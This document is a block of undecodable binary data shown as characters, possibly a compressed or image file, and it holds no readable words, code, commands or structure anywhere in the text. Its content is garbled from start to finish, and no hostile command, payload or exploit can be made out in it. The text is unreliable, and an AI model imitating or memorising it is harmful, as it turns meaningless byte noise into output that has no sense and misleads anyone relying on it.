�p6hz\m�$�W�����PB�C�-��A(a��x (0C���z=�/�+�G�1���_��L��~�B����ζ��N��zO<��#��Ȍu���@�}��%�koCkq�*Fa�W���E�4��-����>��S<�B���KR9	�B�@)��3(�ZE�%
_�4�e����0��&^���f�y����o�y'�xB֘40ݢ� j�g�z��Z�%�.�k���=��&�����#�=b��h#w� �9��%��j	uԑ`�v���R+ٽ�k-��zI�c��(�,��G-5�������ږ��:��m��3���3.>�^�6La�?""���^"V���p^�@h���K�؋:0�� �SC�T$�.F�C)���g�E�C�H8�`��/��+��]1���k��W_{a� yF�8�Nu���M:� �"ؐ��F�1�#�f5G=*R�	[�l3�N��k��Mٜ���QF��P�m}f+%,P��"���/�ӷ��W��(P���Y�S�1��,�<��r�����1 leB��\��f���.[�3#dE�3xW@
"/���Q�.R���M!�W<�d֛��zt����cD���.$�=�cRy �
�<`58�A,��X�  H	V�J�b���fY���i/kҋ��P�
fgzZ ���@��$k��D��R��PP�J��7!�����զk�1a3�ߨME�
/��u����u6@�؊�qŮD1�]�L`"Qvq�� nYň�|�mTQ�[�����Ep��A�#�aƑGA�Wp�K@�n��:������D�p���
"�4Dt�F4�L��H��9a��	I P�NLR���*�+ ��z�	Q�&
@��Qr`#D��������h	34�,�y�_ y�K8��B�Nq!v^FTT�2;	5BД�jP�5�e�SZ�T�0kBpF�-�MHȉ��&8�i�V���:A�L��V�sp�-���&���;(B��,R��٨V�D��E���s�H7Rx�n$8#9@7��4���1Ѓ ^�#�`z/�BD�PQs� �}�	s��f�Ȣ.{:YJ��#!�XK
S8vɩ`�=�$,1�@�#)d%	��*o��d���ƅ�k�ܻ\��g�l`�0Ú�"�q�x4����Z�9���n��M��S���8��(h&���h�<�M<� y=0[�o�]b@�T,�2oG�4(��3\�4�����%g��ȹ��I��:�^�ڥGw�k��4�������e��pA�S$�2;��� �.!j���#V��R$֔^e)#�Ŕd �pOxJT�UBy��MXT��:RA�J@L�U���
�+[��5�!��ˋCn`f�@ Z�@��榛!���q(D�R�� �r�P]���)!�PX���m�T� E��&T"mf�l�L��$��+r����H�`B|�$�9��Pq�|�+�t��ƃ>Ǡ�z��8�脂�]�������w՘���3�ӋLg�J@C| CB�(��WP�U��z���Tv�%�L
S�r$�DJ%0T���3�x�In@�|��� �0)��ګT�jv���yE��β� �!�.H�5ϘJ�h�$�oJ%(fZȑ2�5�ˠ6T��m,�´l�2�e#q�$"��$�:^C3έ <�m����3=�@o����(�ŋ"BW\�KN�������A��:��ӯ����A@���-��|�����$-�79��w���/��/R`��Sp^7v��#e=_G�dD@Ps$�P<1����f��=Q���U��4��  �wDpaT�IPQ�V!�x�3����s�Fh��y<�W��y�f ��*I�)���Uo����"�����d!�Bd�d�'q��{��zJ����h�45�d��Z��
��7��f"7r=�D~X�����D���)�}`gŅg�g��Fr 	�\	�~<�] R��-���]��sAg	Ɛ
�" q/�� h?V�����G��.�jb�<H�( =�_� �� o�1�"L"UK1�� ��4��I � |W��f	�'C"ރx�mn�m��&@�Wz�GX�E�KE���A4�%�&��L����(r�]1d��qsL��n�`��r�\�Z"e`�e��A�`C���m35s�|��b
�� %}��fXMDr�}�R�rX�8Y�㗓:.��9��sB7�3.�H�؉���������:�����R�t�犵C?[� \�G6j>@o?U˃��V=��3v�c8�& ck  1C�E��@��R��,�	b�(�s�l���(�VC`?=��hCXy�h�x�I�b�ؙ� Ĕ5�ovGo����2d	)��C&Y�&)p)�o��S�1|9q��(�oZ���6±ei��#�[��7Ї�X,L�=�9�%G�'��8\��P��w5�P��2W~�5h�x��6t�u]�a	dT]=F�u����8/X�t�� 8�/�p� ��_؀i�<fɖؖ��3@���($3 (�����%&�#�# ̠��	IQ"0Pm��d��%�A����*�yv�LP4�	�ҏ���qSw*/��RY�Y	��dbh��6�䐘�Z�'�S�.P��!_^&6�*fA����� x���O�%}�P,�w��i�%'T'g#�@g�xg����u-�@Q��\��Q�~%��%�F�.j���Q�� 	5^RI�q�i�՟x�hp"T���G@u ��_�1��* 7Q=�R<��`9   �B�knG�� >����R<��$ `4a
����I��Vզx�Gb�'3�f�7�m�������3�A �EJ�pxgw�o��Z�`>�[���	�߄���*H�`
X�e�"7��W�둝Ц�����q�9rDQ����"+�H���\���q�ĵ.��}b ݀��:hdh܂��7tAg�L��D7��ٔ� +��+�q��Z/�S�XS����joֵ��1ٖ�@���JTځM���90�V�� ��c�67��0�<SE.� ��D0$�
XbC ���x(F��D���ep�蚄�ף}�3_���Y�q{/o��cnXp��^X�������T{f���7H6	&(���p!Q6���w�k�C���D���D�i =0�v���u*�mf}��}2���ҝ�*�Ђ95k�牳��]�Q>�s�:���0��E dH�` S�V�O[/k�R�4�Z�+C�H'�H�f��3� 4��4@?�Hc׫kl��1�D�� #��sc$ >�  ��7�
 m.m���?x�D�Q����H���kn�q ` $ ���75�󖅋�����i�e����$���pW�d`�B�Z8$Ns�  a�R�f��n�{�.P<�a+&�"��w:�@�[k��+Y}�X�*������Pާ��r��-4+�FiP�娢l:Eɔ�:�Ѝu�F��0n��sD�\/{$�"���j��m�[6��<i�� N ,��pN�lw�˜�) Vz����U<:b:`��3x=̘R��2q�&C�E�?-�H�H������@SP4�G��a��42QCL���IN�����Q6l���G��Zr7�A	3� pa�4�K�9���*	�§V�O'�f@�ػf5�tJ�+�f��)����UQ�c�77F����(�RCIt��]�����;JM��+R��\�$�80�^S��� 
����������jD�v��$�f ?���u���1 Ԉ�]O3��<#�� �Q 1�1�Dx���f�6�m�C��+�v�?FL"�|�����L���!�����+o�%֣��b�a�^��)e�d��Y"4T�т	/x�����M��p�Z�bq4��*m
��f!G�E���
����t*��\�p0��r�,�3h ���G~57��%ʐJ�>GRe!���ʮ<����V��Z=k`>����%p{����ٵ>v������Le��:v������� x;2.,�*�Su�D ��, �mR�=QJP3q�C�W�g���,�����
��9z�� ��Ǒ� �~-oX��D��!$q�	i�ɝY��c�Э"��.H�7p&@ܔ�jqc�H�S(ͫ ȷ�ω5�
�r�MȈ���{ʧ�Aމ�,/�E@� �@Fd���Em�}h�:��R��ULu�]�5g�%�`�>[I_�/�e][����n�8��p����ƾ ?@��rk�.�ͭj��r&�<T�$ < 6h·%l�!hB{@s%�����,���J��H���z'_�S�`)���� &pU�Q3*+�z�5�,��Nj���J��ʝ���*����rnsLY_����a0���O�]�؝O�Ωݕt��kH޻�<�8��a�]�%���Q;��c$ʣ�:D�h�e!�eE���t!P� ��5��AJPQpSj�u���	5q�NvJ�ǃ�pm����n��ɾk^l #p�� > �ۻ1\J�(
�  ��������6�b
��K������bP��|yJ����3�T�� �L�`'poo��I����R�N"z?�شd���k�а 0�&P��O�G��/B��{� � :���
���~�+��,��=�g��<mg�`!�]���� �J�Q�eh�_��E�����kkb����������0(M�M7 .$���:������:��?����1���,,
	ili�i>(G  ����#�1.�"��0�AA��g���b�g���L*#F�@K\(&�Ç#:0q�E���`��B� D��)A�R\�Hr�ɗ	��*E� ��7m�ĉ��N| It$J�#�&��Ti�6�=�铃N�. �0�����ڬ"����g�.UJ*�Os�T5�@�Æ�x��ݻ�n_�z�Q�qlU*^��)&A�C��,0�L�5�3�Q#-���2�M�f��lh�F��װm��uk�>_�vm�u��
�8ِ�Bx�����УWR���&j�X����\|Se8���vْ�K}-_$�ȗ쇎�F6��e
@ �I��8�	 �N8#$CB� ��#B��H	h䳆����ψUb�%	���#�(�E0�L��HeT1�d
&� �KA�t][���N��
9�D�G���S!9ŖQ^r�%UNJ�U&���	\� �MH����F��ޜ7�_~�^}�)�]~��D1��rb40E7�9Y!�QvYi�������f[i�Jc�i��F�k�yU�v�Ym�1 �pPŀc�BB(B ?�+,&CTa'�H.!`�:�R��V��.�a��.�4�C|N�0�|�ܧ��W�2 ����i$��`��U�� (�<�2���:�d(��v���x���tP$���?tF̠	`l��'���\A S�� �@�Q:i��RB ��9��TD�\�r�D�Vm�ä�	_�	>ĩ�Yi�5��3����b�\����]a
�  ���h�E��&Zb�A��c�Yz�h���)h��-�ࣅF�i�ƶj���擩�5np�� r��z�;��?b�Ǧ�5)� ^,���
,�1�:/?�'���k�0��n2�*ј�4@ �	U�P��m����8�}��2�SA�AL��/l�a?�C���#�A+$�cdL�D4p�F$X��$]�L�8�	@��tBI0�ROn�(5�f4s��|�%�XegR�Rl0����ZA�	N0���+nj ��B50y)k0,���@�-/�ҋ���6��/L�ۡ��:Fխw�T�,U8R��p�����3E�LjR�ʢmZ��.*n6�������dfr�1q� B$���\��(-$�+K�Lf� !O�3뮥-F٢4Hd�n�q��?�P�� л�)`�S�ӠT!_���n���D�?,X@V��a�C�;���| �G?�A����B����@dc���@�,��/yY�F�Q�I�h���A�y�f7�Φ���Q�|���i�(ͬ^K3�<����)"��ZԒZ����� (�-Pe�!�Ԧ���E0�1Fy��G%�4(��(�D�pTg�p$co�GD0�`� �F5�#��W����&r�k�[sU]�V��\�
A̀ ��#�J�*<�	�k��@�<��Z֢�!]�HE��`��}�ӻ�Y�.��ϒ�o��&؂\������ \������6�=0� J���Nt"��H�,�1�9 e~��;gI�S���f���2rSuSچVT����3'E��̙A��	6��	��)B�ӄm����2'� ���ep � jѐ�����V�64mk+T���Rt1�
��@J��PFW� �����`
@|@� �n � 
01_��s�3�
3#=���FC(GJu��%q����,@n��1i���Hq�5�N@1}v�J��� P��cp��`&% ��Z�$t�IЀL �)C �;X��C���=�W�咱�C"+Yc��"_��.�DA͖�$�,�D�#�js���J6欍:��f�Yl�ĳ-�$*d�'T�����,'RB�<=B��L,�$�k�	���S9�+��'��Ok;[�]���.�"��f��d���)o��AƤx fP��^����U  ( �����y�sʛ��F�nU����Ȱ�����	{I�I��i��[�I�{\��B� �&n��W|���2�2�q��75���b0��Ǡ2؁�a b��\�@[���U�C�% ����A���2�B ?.cl~`n�l�.]8I���Di$�i�o�`�q �{�ِ�6��o⌂=	�ⳝ�Iu1{�VN Fˠ�l2�P�@��eNQ����	@��B̜�^@-]�P��l(w��C���݃��x=E\}c��v}' 3��6J��0�� -�@��l؄VT���k�����z�FE����	t��v�|�a�p�Vw�{�H���)V$#s�������7%i �tO��F0�'|V�v���R�)� ��U���Xؔ9^>,�C���Tp�1���_����ݜ�Ƌ ��4�X�<���R�Zg?7t1�@��4�t>3�X%]g&&pu@u�u'����grB5�U
K��� Ԣ��A]b�	UP��p7r�
�f7զQKt^�cE�զD2�R_�&x��x�x5�52�O�x�G6�fS��l�AUE�y�c��l�z& q3`z΁zp�6
j�G.�V���Q{�G$�Hw�;����`}#`I�'c0phQ $-�a}�FD�p�gAp0�.����\9��#K"~�X���~�p#	3�Qr�1@P�F*T #�$Ɠ �@B1�&V1
ʸZB/�\�<��N��h�t���s}�tW�[O�M;1u2�Bvu��[ 
\'#Vc�0vu"�|�Ђk��cSP7w��v�1w�bD<u94 �qD��R�" =��5_�Wx�x��S���x� �T>!+�m��S�!�V�Y���v� �q�TV�GP�VIy�n{h�a�D?�- pD��?���`J9�o��6:0�w�
��.�`o�_)��;
��S��7K�!�Pn�0U�"�p~o���@��<І�Pr''�p��tH�2/!*�u)���iHgb/��I�&Z7t�g2%�Mp�t��sV23��NE2��(d�遣�(5��-d�'�$�� �a i���(�w�vv�Pa#6i;^��~א�@Dt�R����+���Rȑ���s ��6bx1F1�\���8^�)��S�E�D(C�S�
@�59GJ�O%1�G�\>�nv�����P�z-��0�o�BTٞ�` �p����9 ^��Cp
 �� �|�d�#��'��J@�7�!�L��z Z�~k`r <�.v``sYb0�YSGB�,�hsZ�='�˓&#�[]t�ZS"%\Ǚz�%6�@EC4�X3���Y�B&O��&>�Ng�g��oMQ�VaWy�]�fP3�f�P�=`��]%��B�F�`�p��Z�=�c��k�W�9���15ҝTx��_��y����r`��*�ᒎqS�Fe��	:g`��?�i�Q &%��0���[��� 9 lօ�d��_���`},�␡c�^��A��%� 80p��J��! �}P&~�3z~� �3JG6��_�c��~�*0���1��ya�g27��nZN��rFJD6U�hI��4�ZwF%[�gb[D���M☚*K�����Ȏ�NWC�8(�5�A-��|zP4�'��P�j]B[(�AD߅D=�+�V�p(�)xV�k	�9��ĝ�J��k@��JWc$S�`gDU�CD�a-�0�Z��,@/�j�n���jwʺ��I� @�6":�R)`p��,p�.Y�
�ҧ����o�3�X��=� �B���	v�T���m��;z��p�%��?�� *�[����gS��0��%@�X�h t �E3\���$"�g5u.�h��iʚmzA�HLW'srMvgͥRT���9(}�E��F��:�})�dqq��vd��L�9��k��+��x�۩�Z˝i#�Ex" y����*+6��5+!����DW��V�����f�p�/� ��t�(�{ó0=�t..�ņ�bNښݚ.���d��6�.�k2�}/�x�K ��Ӣp�»Z�k�30 �@L2��&� dVA/�2�OX����H�s�2�7B@p!ʲJ� Qr X�@�˥׋3D׀8��PJu⫲��\
$4q�AqB�5�5:p��i׳�1��Y��U�1��������\������CK�V;���י�Ȥl�]Kx,_�?�i+�:�9h�_��*j�)��yH� ����y(z�IѰI6�-�B�&��f�jJ���!�����ܔ#�܊���2�@ c�EI �˩��[��ܷ0�XJ�X	e0��R�L�І$���F�"q����?/l �{l&�K��0B
��X�&��&�����ȍ�ػ�A'�@�������k�h ��!h^W\�Io1��z�6�q�^�k]D�ʿ�aWi �k�<�J�^q��o-�����儢Z���< �<�|�������Y�e�*ht�&+��a��0I�Y��<,k�[�GΠ)}��΄kH���*�WŠHD�j���ϕ{��|���-l1��p1V K��HP�+����h }ِЯ����0 �� , ���>Ў*1��%�&Xjs(�!�4'02��N��Ћ&�$t=�@���YQ�7A%ۄ�ب,'����O�ԫ)ՠp]7��#T��U'L�$ ����v�ۧ
�C3x���(J��Q�
�hS׻l_� -N_
��tݩw�\�����[۵6�̉G_�W�|%$Y��,m1% ��'�(�-�νTk`7�z�q����z��<�:�;�P�������4�-^�������  �����m.�[q[L HP���!� b���џ��-��6�o�[��M��Y���R� ɫ�(�&'0����k:�4-�<�E��GЙ��@�h�'{ # ���+�Z�&�T�RQfrb�(XU�����)(����jH�j0����ܽ���_,N������Č��|�,��<�6䈽�D�lG~͘����09`�Q,kp7�= �p�张�[��p-�3-j��K��7����íw�JN��1����� ��o�h��������������
e���1��U`��t�^��T'c���ʲ�Y3s�h8��E�߷��� \�Z5#�R$�M��/β���9�t.�c�ՙf�(D�'���:��<6�A:H�A�D�e������z���㤚�Q��Ohx�� ��Ͷ��Ռx�a����:��[��Z<W�y �/�{��|���Ô�!�|�y����o�  2$  R0"��^� �HK.�J�ܔ���b�_���.|vU�+�>"�1� 2���c�
[���"/0"�'7 �. �.���(G(��R�((.�G .((� 7&'���"0�����2''[&���>�>�66����LkkT������������L=�$�
fH����*L8��H@q�
�/V�(��Ĉ!B|8!�"$hX(���K^�P3s&M�4�h� �=<��J��ѣH�*%J��2b�,���8�$H��M�^���0��Y���[�C�϶p�.p��� 1W� 1 S1x9�#�`A�BdT����X � B�	B#!�PB�CB���J�B3{���X�4�8a��+Aϑ�aĢ-��5�s�dM��eB��F\����D�W
bI����-�S���¥K�:����#T����5H��C �",����)�SL �C1B#�0xM��ެ��(N�ۈ�Ή%R0=���*}@�
�PI����De$$Gx$I#!IRI4�K+�TDK1��@M4��%M@0#>h%�md�yd���7j.�IX�V_q�UXi��Q�;���Zs�CW[��EW�l���^3���<��0Xcڌ�Ab�5�g��PA���#�FH"�&%�0�
�j/x[lDAU��K��PM��@37\&,� �4��9����B��  ��vܵr��R޸hP�)�I�^2�p��|�\r�}ڭg�+�BKy����ݐ�|���,7�0X ����z 1��N9먃"�=�CϢz�ȏ? � A��P�0Ǽ��;:$�G]��
i$HG��H�4��JSJI�K0p��j8�%2���Z��ֶ)�@	!v-��7h��Jĉ�Vu��W�d��~�Ŗ��b�5Zk�W><9j �����f�9<>�f�u���������i����t�m�Q�����uQh�ڔn�
��`��E����!��t�^�,��Ir�w��`��l��$���{��k�(�q�(��
,�h>"j �.�{�0,�`1�H8�2�A�0AE7���@�D(*Q���E���G� 	���e>*	�4(4���Bsȏ��ad#?��_�#` pR,��$�ih�ӰT�A�jfY��^Gġ(�bK�,*�>DN; ���+��
e�As�&7;�!��[�2��'?��(�f0� �:�r�r���.'�ѩ�<�! Y�@�F5�qQb�:�5���AïȠ�G�A�a�دwM��" ��� �0P0��y\�"�%��8Ɉ|�� ��G;�������X�g_�������9b>�:/�1?�Q�`{j�_���oX,d�$`�c@��c"c�=�PC���Fb�q�!�� if�)H=�	����G.lY D �DJ���T�6CK=�	��f�!Brk%�A�X�� r�!�_@�@q;��Tg�`qE ��&�|�|�GyBF3�pw��A���񩄹ԥX�8� 8�����D~U�[� A��u&4eEk�����k{]nt��P��@��&AЀ�x�M�P���� �@2�F��V*O ㋅�ƕ�g=�ɥ��� �o��
������(S� �%ҧ�^� ��g�-�~�a�6��nxS I�Wd<�i�m��F,�`�YP��G�ԑ����#��v�iτ�l�`�$Q��W�R��K�>��c������J�S%U�I/E�&w�`)n@�-H�k0��p����;��¢� 0�`�j<jJ�A87�Q�T6������1UŝcT+�X�s�K����*��R_������*2Rm�D�G5�� ,��&����D�	�e΄��;�@}'��`�X�$�;1��x^@�Z"����c�Y��%�*�k�Ky�+�j��/Y�R����3��c0�è&��c��:0�������88��́TɌ�膐�+��D��{f�F@��?K�O�&��,����Ұ���D%�j	&0��� �Q�NEXHħ�s�<�1>0_�bܠ;H��0��a+M袼��@���0�^^D�}|��$�Q_����Q9���	�Ũ��(D!�Z+=��U�zէ�e�9�M����G�5%��X����h`�9YƲN9�/1��\pNW#�p-�3ѓsf#D�G+���3%䬼�b:�5���07���$[�'�aՈ�;F1N[��L��p1�xlc+:�YH����L�JaW�P�s��|�̀$P~d����:� Գ�Gs�{�0È6�J0�}��'W��I���mRo��l�:�����������٩�v�
��g�8���Ob��/P�G�/�1*��ñ��p�Sjž�Y:o�0 @R��:G��(s]�D`,����'��Nc�	�����~I����ޡf�@Y"`.��g0�,�Dt�Q0ۣt��N�
N'�"�Uh��_���t�f��u�[-q��?eW1��i��l'� �1��z~�7 �6.�$?8^>�P}g]�]�$�83P�6P��w�UP�x%y4�0CɶlE�l;��%e_W�y�wP:� `
  '�mOG,�Rk$�zYxn��Ga,5Вp#fo��{Nm`�a� #D �m�"2�|�!U,pz��b� �7d��G�`9�d�b4V"�VnU~or%�~ƢȢ,ǡ�X-��Ӓf@��'#���<�R>��� Z�� �!���sɐY� >ұ���t� .�fh�S.���q-�.��,"i��    �!B1B��v�E�6x�qw`y��Ox7/��w=�D84�u�I(^Ch$������B a��Q�A�w�0�48m;�'3B�eHg�D�`l8`�2��@-�z0%E@��]�n��0� �D���lQӔІo``�6�t�T�|O��ڠp�G~�b�A}���(qfi��H   �� �QUԒH�A�~��;�-��W��S�0Y�R���d��>2� ��4`Wi�3�a�>���rJ�����U�1��h̒gt��e�?#�i�x��ߠ���!*2!ji�N�5� =�A�x�4�*Ԑ$q���A�f$��~��9��
��`l+qlE A�Uy%_QS �7w��-�a�m����=�8q�`$�WO�[{D��0%�W�Z�a �a��o��%Dm񕐒��U��p�sa	q֗G�_���շm����~�BWr�S`
 &�Xy�Vve��-�X.�
�$P��
ߑX� �� 0��gM���i���P `�,w`Xj���7 Y��(  c��`uFM��I�h?�:P�Tp��X�0�?!#@lg���r�~�!*3=�A����4RH^�O!44�y�
	B�T���P���;�^Msy�E5��$Y�_rY� ���F`C=�R~�(��N$���I�A�+� �5 �� 5����Ƕ��oh! (�"�!)D0�+������8��ѭ�ҭ*ZR��V��*�0Ka���X�VZ�Sd�)g��p[0-��;��,�H.@`����!q���1�-��`G!3!`���r{�-�B�$�fZ*�3�Uu ���T�\����k�P-H13��򐛽Y�6��+�l$1���*�3FH���k?�I�A]-T�����O8B4�^|�0Q��l��vc|)y��Z�b� ��j�	Ǫ�
�J(na5���I �Y���fi� ��� i.�.@Cb�'�c(_ɠ��|Q�q8���������9�aV}D��Z�Z�J ,��d��zeX��rI���0p�"pF�?�s�1�Ĉ.GZ K!_�F�����0�S>�C�R ܸ��hL� �@g�V��F������pU�v�q�!�vlG���N9;��ҳ
��zP�f`��搳�xٵ]I"O�wQ�#Bc]0� �ڝ�9�v�1A%F�im�*�Za0�'UG�0��)��J(�����WP7�W}�@.P%U���ky�[��Q��7��?��n��,F����!��_����ĉ4+C�~�:WXp�T�O&@ࢬt2��g�[� �a^.���Y�D����@���FY��?,�t�J��<�5 ��,ܘ��P �� ��v?Ԑ��4�k�����¾�v��K���) >k�����B���,���u��d� �2wW�A k� ���fw�4�Q�p���� b����b�'EU��bn{²J(r��>�n�@4��{�Z��kyl��$��|��͊b!�+�8�����"�C���h[}M�D��}gE�����C& W�ZЮ�Z�m_<e�k?dsf��Jo�<j��t�.[�v��Ciț�?�?~ƻ�a��f���/�9��߁/V�а�(K!Lz?�� �#Pp��1+��K��@����=[,3PR��-d���ՈJ���˱f�cm��Հ*�L�82M|޹����+Q%�,���@��Q����м�"|�ռRr��s���sb�%�Z�m��\�skΜ�Ee&츈�D�bO��������͹���%�/cU�:���	z4���@��vJ�1J�}�e����#�b'j�4Zi�/�v�u��0I����S,�?:�^�<�1+�D��d-���C�cҬ��{�y\�dz*����-�5+1��s�2h��`�Xx9B���G�$�u���#i̓!�*㳓��D$�^l�l�w����<�-�̫`a��kȆ���G���Ռ���% {;@?t��E0�B��M�P�gF	�z:�9�F�@���L���w�����!ЁTQ����&.�gP�@  2����;�m�M���h�ˍ�i_�S�`/0�/r=:����wݕT���<�H�M�nF��pX֒޺`����)��5J�\?��PRL���(2��!4Hp .1�@1�l���_=�G[k���qwi=�������#
������\1ACX;�<�����ů��s�T�9��z�}38{�I��jT���%�a����kFL�F�	��lϛ�|41�U��Z��X5������� ��e�U _L�2�h�H��2J��_�t��B����|�@`��M����EU�tިȲ�}�~s丢��>߲>==Ò�;��=���� �.kߣ�M�Cpu
\����쳁:3%1x�>��������2�������<�\/Ol�vl��>������DD������ݖ�a$�8� �u��I���NTs�s�����*FJ�7�>��ˠQ��a����j�j,c�}���0� �C�R�E�~z�,G��hl�m>翣�w�{��U�� ҝ�&����E{2=��[������nF ���R�.���O���دƜ>������J1�d�D�p�ߢ����+c���2S?��[kg}������^ ����
3� �����3 �$��$���$kkb�������0�
�9 �9O#�����:::�$ &�����.☘���������������&��#�
��h�`�-kI���J !D1g`iܨ��5J�� dĈn@pQ���0�D@� A��M�Dh��g/�I�Fh�FF(�2h� ��@L�p��C�4���� & n�X��+��PeL��ûv튨:UCT�}>�� �0g�+�&��<ӌ�2�%

<h����3fx@塇�L������6����� E3��҄��N�������hB���)�(4�D�qy(Dh�w�I�>=:u
$�Ba���6pB�����)�#�_��20��@�=�4��4�A�&Ѩ��&߬g
�Dȍ;�<��<Ǆx�=����s�B􏊶T�-	-$B"@ю%Pt~@�����T�R�D�	:l�K����M8�TSe�dTQlU�QD� �p�	����	m��Ubj46L��T2�`�J^q SI`]/�e({��@�%X��y��)&��7��i`Yq2F�e40�f���f�P����vj�11��l�]�Hy���q��ܰ�9�\��Vgݮ� �w�E[۴��w�"�M�t��z�h��&T2
)���b\ Ë ��l��7�(I��Sb��*��<X�2	vM `Ȱ�J��2%V|`=�{b�0���1dU�U��BAPt����B����b���7��'-� @�X�6!U��Y�4T�	��RM�T���V߸��a��5�h� UtU��J-�P��TI`(CV)�P�@� XܑNE��yid�:������٨g	��u��h���j��k=l���M;vۚgl �k:��2���>R��"	w �Z[���f��+y�� ��W�9$�g�|��dE���/�U`���/��� 4DP���H\>3	
��= 
` �ԃL3�A9�����?c�
Y�CR��D	*a��h1��8(�u�

`+-A��T��e�oX"JӾ�M=�O�c� ��`m�����'�-/���	���< fr��'FՍQ�B\u8��u�1H�Ԧ�����'a�ͨ��	�hH�9�\n6�ɝfn� ��rN�NG�ᔮX���Sl�.����tw�4�&���$p���f�D(��O@��}�<��zC�Q�� {�>���� �s�	~��z!ɐ���A"����+�ALh#ȟ�Bƿ�,� ��f�r���H!0P��4"3n� �@Q�)p��%K�^�hT2\gb�x�(G1!Z�&��M�j����c8E .x
U^p��\`��]��#�.��5�3�`lm#���,41Y�(E*V��a�I,  �t4���B9dns�$�m1����X0p�#���t�#�rZ��d+;�h�
��Cz��]�*!y�,�"�F���p/y�pO|���Nj�8�"���<�z�Ie�$���DP�����Q`ȈAb�ك�����W2�b�+&=��L���SQT�)iR�! B?�A uy�ެ+n�Ps(�:]hR(�tJ��N��7�,M(L�
����}))W�v�'>-���׼�4�Tr�#��Ly�.Bb˨Ġ�ֵʠ�)=i-��L�R)x2 	(��|&43#gP��3n�V�0"i���� �q�ꯚJ��9�8wTN�SU�d+W[-�0�J��T�Ʀ�1�Y���q���1�ż��5����tkWW(�D/����� 9��/P4���_�����@���0L�e
�4��$���b�k���bG�?Ӯ *:�"�AW�/�AJ�#��$WV�.�"y�H1c G�p��7��� J0(�f�h8�	�T��.u�(�6�$���P.R��p �hi���f����:�hM �� @��FEߺUpj��C�R��KYJ��X��@h:#�C4���Ǻg��:�����;u '>�S��Tb�N[�ic"�s��|uͳZ�j">��Y����1��9I�'G�k���o6��A��^^J+�'S�]�,32���y���GU��D��ρn�c �~�@�.f�g@�F�5�ԧ����y!:*8��ҹ]�F� A|:�����v�%էF��lғ�<מO�IB;��)��h�7@� ĀQ��˱`^ƣ��)����j���{mik�.8��J����%�7��&`��O!�*�WC�#Ew���� x��O���8wT�����޹;d��\�/[_�_���w�;�q�� @�2I
N���"�O��'���+`{QJ��k��lF�W"	����%�a��$�3tHt�t� ʔPhP7uX�R7�S�hYW2DB3a�dX�0��[�6��$_�5��AT��f%T4Ks��T��+$2�]�g'r�6,���xG�h�T(/�l�l��vi�1`x&  ��mUz���_`V"S�R�4c�j
: {��a��E3��'T�ao�:�'b�F�w|��t4,Re|�p�c�}�S9�q}�7���PY�qc`�}��c��a��=�-J�	!�<��d�
�G#{���r�E/ɔ=6g��PA`�g�"��e��gpeƘJ��t�&�/(Y��0������V7h��ܘ��2! v�(J0�b`�\G��E`Ncb$%�FE�)+�j"ԏ�� }�B���65c#(8�#Gؐ=҅�__��n�L53�֥\K8�eO�R�#8��&�q
�naF;%F�6Fk0�-FX�FС�|�7 �o�8|BI�F�bʡ|�am�r�}4V}��K�0"B�x���}��,kDT�Fk�	JF�(W�p���RN)e������=���@g�`  D@�Y�eƈe�teŘ=�׌��/\�Xʀt����~���ݘ��55b#,���Z��;p()�i�.�$o�j$	Ur%uW���4t�vTC�YR D����hG�x��lJx2�W(�(��Q��F6v�#C�)��53Q8�Hn���	�����  �`q�8��
��{޷W��+=I:��T%&|C9��Wb¢��1��WZ��f�/ sY��/Yy�\�9ςo��� �W���V��'ǖe��e�|�,Ќ��J�� z�L�hC[ ��X;���c�,ze��,��i��xF�c �g�?���tR7=��Wg�$v��i8p�����=�C��7^S8�	wV48�]ҵ) ��OEd�R�x
	����Ʉ�E7�5D\X�i�^�t1zN��n-U�,�,�  ��F3 �1�n�)H�q!�T�����i� �:I�:�;�-��U�B��Wi"�g;Ѣ�M�V
�r�� �$�'�rn�W�Terie,��ƠѠ�DZ\
 2 ��ȭ�X�, pe�peE��-ZX��!��~�L�h��� R6�ss���E"c�uJp���ɚj�v\C�X$O�&�4�\��46�Ra�'I�2  \�	�2�ǐ�zl�Յ����72@�{�h�P\x��^��D+1P#�R�C���)�� ` �);e��!�f���c��;ґ�"���&��Z��'p�apz��y-���8&�T�t{��8q�S�]���,�-@�����A�Mf��X�}����YJ-��ߪ���� #pKg��,��qy�� �W
��t��ɤ�Q�h-�H����W�뢅�(L'_J�Z�h�A�80�\��ʛ�/�RV�.U�c�����J�I�R1&m�R�!�3K�=���Jx��R6~!;�&;`E ���*����1�� �>%���7E4q:������V���
_��.� �o����BI� :�²�S%<W�8V�:�t{���J�X�� �����,�*��<�I��-�kW�c�p���ǮE�g��e��%"Y,PX� й���������1� ��EuV�?Q7u;JS�q)��"|�ƹ� A��b��([�i*˛�>���{��v�![OBA�%&6.0l|��7^?+@�+��㛄�w`(�"�GY�+�������{���v�`-580h4��@���Z�V�����o*:KUp@Y��X��ZG�Ha);nۈ2&qR9����X��!�d�XY�6��j���a Z	�jq� n�<P��C��η��G�Yl"��1���й�@��[�k��)e�`tB�I���~u��X.�s�umhl���b7`�f���t�> %�\��2���\OC`���B' P&R���JɅ���mLz͙嵝�ې�d6{�l�0G��'8M���*j�E�J�1i˩�S3��	�+�{��TI������y��W|v�����#�h�f�ؠ�K�c>֜��#�����p2,�(W��.p�!jr��
P����ݭ�{����9���XĤe�S�/�QƢ��" %�؈ډu�ڮ�ӌY֌rmz�Y���.;P�g��"�l`����'�)�V�v��try1ڻ�.� B��il<-�6{A��mB��D+z�����0\��F��1<� ����qh��E�����vT����)̱j�hUŲ��s-�W��U��>���0.1$���q��H2� ��Qd�l��3F �����lE<Y@?���L_����#��s�sM�w�G<: ˰���tP�÷M����DPA�X��e��
� GP�h���� �;��R��۱�m�%�4@Q �A]]_SAz1���m����4k����m�������xe��ԲX�NM)��!��j�   	,����8e�\��a�1��a�)���7�^��|��geoN����>�� �����?z��E����3���1�. ����]JD����V$p�ȔnC��/?*ڷ���~�"�?����~�Y�T��-=m����hl?��Y�hxyt#�#b�殠�h ����u�"-�ʋETOqڱ�188(�JA�~� p!ixb` ��6Ŷ�9�<�Ȕ��8/���lM?�'�Nhq7���+�j8�"S��j�p������9%���~��]O��������'�bO�o�n��d�+l��\�{}��.�~���<�9�9�9Bd�o<��؏-�P򂢻����.��[�4p�Dg20�����P���L�ְ�9 +~ò��f���tݪ�	��_�ہI?K˰X�2w�
CP�(p��> �r~Nug����*uz[�4�D'\��7�½P{'%s������a�7��;O�/[W� P�~Bʤ��\�k��A�	:
